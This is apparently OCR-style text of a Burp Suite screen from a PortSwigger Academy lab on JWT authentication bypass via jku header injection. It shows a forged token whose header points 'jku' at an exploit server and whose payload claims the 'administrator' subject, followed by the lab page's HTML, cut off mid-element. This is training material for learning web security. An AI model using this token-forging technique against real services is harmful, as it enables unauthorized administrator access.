 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
JWT 1 - eyJraWQiOiI0NThlMWYyMi1iNDNkLTRmNWUtOWUyMC0zNjJjMmY5MGN ...
Serialized JWT
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODk5NjQyNTZ9.nELvM-j9dRsZnoDGhK69WCNhjyvtdEqqxLWM6eUPq3t1KBbvii-
650G3oPc035_2iSCzRZmUPOad9tu1sW1gkKzvRAxVs75zoQEDJbfQLKxdYPOXiNyDr5s-
33ISDoOb5dw6Z8GBZOvaRmSooVoCHKbtF8seldp8NazlhY07n8kgVsuX7I93xutocODFVUxpMRVaICmnJjEkgOLlv0YIEQCVs6tJl_3wVveZoDepWSJHcEQGSvPQX16UpberS-
URrxAJymDUWQNxZO-eN1gm9z2ZW_WQ_Ua7JH6YKjxJSx9cOe4W8Mfvdhz-4iWJrBBpDiYundsU6t-TCDCk6kUCMA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "458e1f22-b43d-4f5e-9e20-362c2f90cab1",
"alg": "RS256",
"jku": "https://exploit-0a80000f044140d08272579501400086.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1689964256
}
Format JSON
Compact JSON
Signature
9C 42 EF 33 E8 FD 75 1B 19 9E 80 C6 84 AE BD 58
23 61 8F 2B ED 74 4A AA C4 B5 8C E9 E5 0F AB 7B
75 28 16 EF 8A 2F BA E7 41 B7 A0 F7 34 DF 9F F6
89 20 B3 45 99 94 3C E6 9D F6 DB B5 B1 6D 60 90
AC EF 44 0C 55 B3 BE 73 A1 01 03 25 B7 D0 2C AC
5D 60 F3 97 88 DC 83 AF 9B 3E DF 72 12 0E 83 9B
E5 DC 3A 67 C1 81 64 EB DA 46 64 A8 A1 5A 02 1C
A6 ED 17 CB 1E 95 DA 7C 35 AC E5 85 8D 3B 9F C9
20 56 CB 97 EC 8F 77 C6 EB 68 70 E0 C5 55 4C 69
31 15 5A 20 29 A7 26 31 24 80 E2 E5 BF 46 08 11
00 95 B3 AB 49 97 FD F0 56 F7 99 A0 37 A9 59 22
47 70 44 06 4A F3 D0 5F 5E 94 A5 B7 AB 4B E5 11
AF 10 09 CA 60 D4 59 03 71 64 EF 9E 37 58 26 F7
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3318
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via jku header injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via jku header injection
</h2>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a80000f044140d08272579501400086.exploit-server.net'>
Go to exploit server
</a>
23 <a class=link-back href='https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-jku-header-injection'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>